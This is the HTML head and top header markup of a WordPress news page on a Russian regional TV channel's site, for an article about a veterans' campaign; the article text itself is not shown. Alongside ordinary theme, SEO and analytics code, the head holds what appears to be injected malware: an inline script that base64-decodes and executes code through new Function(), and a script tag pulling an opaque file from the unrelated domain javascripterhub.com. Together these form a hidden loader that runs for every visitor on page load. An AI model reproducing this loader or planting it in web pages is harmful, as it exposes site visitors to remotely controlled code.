

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashregion33.ru/news/akciya-u-okna-veterana/
body_size: 39350
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashregion33.ru/xmlrpc.php" />

<title>Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">aPmfY="[base64]/[base64]";const deaPmfYdCode=atob(aPmfY);const xGwbt=new Function(deaPmfYdCode);xGwbt();</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;"/>
<link rel="canonical" href="https://nashregion33.ru/news/akciya-u-okna-veterana/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:description" content="Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;" />
<meta property="og:url" content="https://nashregion33.ru/news/akciya-u-okna-veterana/" />
<meta property="og:site_name" content="Телеканал &quot;Наш Регион 33&quot;" />
<meta property="article:tag" content="новости Ковров" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2024-05-13T03:20:00+03:00" />
<meta property="article:modified_time" content="2024-05-11T05:22:13+03:00" />
<meta property="og:updated_time" content="2024-05-11T05:22:13+03:00" />
<meta property="og:image" content="https://nashregion33.ru/wp-content/uploads/2024/05/3.jpg" />
<meta property="og:image:secure_url" content="https://nashregion33.ru/wp-content/uploads/2024/05/3.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="394" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:title" content="Акция &quot;У окна ветерана&quot; - Телеканал &quot;Наш Регион 33&quot;" />
<meta name="twitter:image" content="https://nashregion33.ru/wp-content/uploads/2024/05/3.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/nashregion33.ru\/","sameAs":["https:\/\/www.youtube.com\/channel\/UCNIhVgkTBWZlXbZ2-ut7-3w"],"@id":"https:\/\/nashregion33.ru\/#organization","name":"\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b \u041d\u0410\u0428 \u0420\u0415\u0413\u0418\u041e\u041d 33","logo":"http:\/\/nashregion33.ru\/wp-content\/uploads\/2018\/10\/logo.jpg"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента" href="https://nashregion33.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев" href="https://nashregion33.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Телеканал &quot;Наш Регион 33&quot; &raquo; Лента комментариев к &laquo;Акция &#171;У окна ветерана&#187;&raquo;" href="https://nashregion33.ru/news/akciya-u-okna-veterana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nashregion33.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- nashregion33.ru is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="nashr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nashregion33.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color: #d12b7d;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #999;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bmagpro-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-block-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmagpro-widgets-fp-styles-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-fp-styles.css?ver=1.2.1' type='text/css' media='all' />
<style id='bmagpro-widgets-fp-styles-inline-css' type='text/css'>
body.custom-font-enabled {font-family: 'Arimo', Arial, Verdana;} 
		.top-bar{background-color:#d12b7d; color:#ffffff;}
		.top-bar a, .top-bar a:hover{color:#ffffff;} .social-icons-unique-color .social-links-menu a:before{
		color:#f2f2f2;
	}   ::selection {background-color:#d12b7d; color:#ffffff;}
	::-moz-selection {background-color:#d12b7d; color:#ffffff;}   .excerpt-wrapper{border-left:2px solid #d12b7d;}   
	a,
	a:hover{
		color: #d12b7d;
	}
	.social-icon-wrapper a:hover {color: #d12b7d;}
	.sub-title a:hover {color: #d12b7d;}
	.entry-content a:visited,.comment-content a:visited {color: #d12b7d;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#d12b7d !important;}
	.bypostauthor cite span {background-color: #d12b7d;}
	.entry-header .entry-title a:hover,
	.entry-title:not(.overlay-title) a:hover {color: #d12b7d;}
	.archive-header {border-left-color: #d12b7d;}
	.main-navigation{background-color:#222222;}
	.main-navigation ul.nav-menu{background-color:#222222;}
	.main-navigation li ul li a{background-color:#222222;}
	.main-navigation li a{color:#f2f2f2;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #d12b7d; color:#ffffff;}
	.main-navigation li a:hover  {background-color: #d12b7d !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #d12b7d !important; color:#ffffff !important;}
	.mag-widget-title-tab,
	.wrapper-widget-area-footer .widget-title:after, .ir-arriba:hover{
		background-color: #d12b7d;
	}
	.widget-area .widget a:hover {
		color: #d12b7d !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #d12b7d;
	}
	.entry-meta a:hover {
	color: #d12b7d;
	}
	.wrapper-author-social-networks a:hover {color: #d12b7d !important;}
	.format-status .entry-header header a:hover {
		color: #d12b7d;;
	}
	.comments-area article header a:hover {
		color: #d12b7d;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #d12b7d;
	}
	.currenttext, .paginacion a:hover {background-color: #d12b7d;}
	.aside{border-left-color: #d12b7d !important;}
	blockquote{border-left-color: #d12b7d;}
	.logo-header-wrapper{background-color: #d12b7d;}
	h3.cabeceras-fp {border-bottom-color: #d12b7d;}
	.encabezados-front-page {background-color: #d12b7d;}
	.icono-caja-destacados {color: #d12b7d;}
	.enlace-caja-destacados:hover {background-color: #d12b7d;}
	.sticky-post-label{background-color: #d12b7d; ?>;}
	.menu-line-top, .menu-line-bottom{border-color: #d12b7d;}
	#wp-calendar a{font-weight:bold; color: #d12b7d;}
	.wrapper-numero-paginacion:hover {
		background-color: #d12b7d;
		color:#fff;
		border-color:#888888;
	}
	.current .wrapper-numero-paginacion {
		background-color: #d12b7d !important;
		color:#fff;
		border-color:#888888;
	}
	.top-bar .newsticker-label{
		background-color: #d12b7d;
		color: #ffffff;
	}
	/* Gutenberg */
	.has-theme-color-color,
	a.has-theme-color-color:hover {
		color: #d12b7d;
	}
	.has-theme-color-background-color {
		background-color: #d12b7d;
	}
</style>
<link rel='stylesheet' id='bmagpro-widgets-css-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/widgets-css.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bmag-related-posts-style-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/related-posts.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nashregion33.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nashregion33.ru/wp-content/themes/bmag-pro_121/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nashregion33.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/nashregion33.ru\/wp-admin\/admin-ajax.php","security":"5caa24da41","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/nashregion33.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nashregion33.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://nashregion33.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nashregion33.ru/wp-json/wp/v2/posts/57170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashregion33.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nashregion33.ru/?p=57170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fakciya-u-okna-veterana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nashregion33.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashregion33.ru%2Fnews%2Fakciya-u-okna-veterana%2F&#038;format=xml" />
	<style type="text/css" id="bmag-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nashregion33.ru/wp-content/uploads/2021/02/s4.jpg"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nashregion33.ru/wp-content/uploads/2018/10/cropped-logo-1-1-270x270.jpg" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51103997, "init", {  id:51103997, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51103997" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>

<body class="wp-singular post-template-default single single-post postid-57170 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-bmag-pro_121 metaslider-plugin custom-font-enabled aa-prefix-nashr-">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">
		<div class="top-bar">
		
		<div class="boton-menu-movil">
			<i class="fa fa-align-justify"></i>		</div>

		
		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
											<nav class="social-navigation social-icons-unique-color" role="navigation" aria-label="Social Menu">
						<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a href="https://www.youtube.com/user/KovrovTVC"><span class="screen-reader-text">YouTube</span></a></li>
